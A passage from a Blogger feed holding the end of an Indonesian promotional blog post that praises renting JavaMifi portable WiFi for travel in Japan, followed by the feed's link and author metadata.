berbagai negara tanpa ribet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E8. Layanan Customer Service 24 Jam yang Selalu Siap Bantu\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu keunggulan JavaMifi adalah layanan customer service 24\/7. Jadi, kalau ada kendala atau pertanyaan selama perjalanan, bisa langsung hubungi tim JavaMifi kapan aja!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENggak perlu panik kalau ada masalah teknis, karena tim JavaMifi siap bantu dengan respons cepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesimpulan: JavaMifi = Ritual Wajib Buat Traveling ke Jepang!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari semua poin di atas, bisa dibilang membawa JavaMifi saat traveling ke Jepang itu bukan cuma pilihan, tapi ritual wajib! Dengan keunggulan seperti:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✅ Internet stabil dan cepat tanpa ribet cari WiFi gratis.\u003C\/p\u003E\u003Cp\u003E✅ Lebih hemat dibanding SIM card lokal atau roaming operator Indonesia.\u003C\/p\u003E\u003Cp\u003E✅ Bisa dipakai bareng-bareng untuk beberapa gadget.\u003C\/p\u003E\u003Cp\u003E✅ Bantu navigasi transportasi dan tempat wisata dengan lancar.\u003C\/p\u003E\u003Cp\u003E✅ Tetap bisa komunikasi dengan keluarga dan teman kapan saja.\u003C\/p\u003E\u003Cp\u003E✅ Cocok buat post sosmed, streaming, video call, atau kerja remote.\u003C\/p\u003E\u003Cp\u003E✅ Bisa dipakai di berbagai negara, bukan cuma Jepang!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, kalau kamu punya rencana ke Jepang dalam waktu dekat, jangan lupa sewa Global WiFi Jepang dari JavaMifi! Dijamin perjalananmu bakal lebih seru, lancar, dan bebas drama tanpa internet lemot atau mahal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESiap eksplor Jepang tanpa batas? Yuk, bawa JavaMifi dan nikmati petualanganmu! Kalian bisa dengan mudah dan cepat untuk menyewa Global WiFi dari JavaMifi Jepang melalui link official di \u003Cb\u003E\u003Ca href=\"http:\/\/JavaMifi.com\" target=\"_blank\"\u003EJavaMifi.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/4511499836685724843\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/03\/pentingnya-membawa-global-wifi-jepang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4511499836685724843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4511499836685724843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/03\/pentingnya-membawa-global-wifi-jepang.html","title":"Pentingnya Membawa Global WiFi dari JavaMifi: Ritual Wajib Saat Traveling ke Luar Negeri!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfPZoJ_JX0h0FPYkNp7sQ_s03BL4ZzC-dd1aoCqp97xRQROClzKjF2l63WS5u4daGCrKtn7pZGQP42dXdmttMWXfMtpX6c_IIEAs75a1IpBCG2RYCPt-KJyeLnxUSFav_MZnojOWIvkCgnaPsVeQzeJDyAbynFphXfg1aszQkdc8czoDC-mYV1pxGE28\/s72-w270-h400-c\/1000404551.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});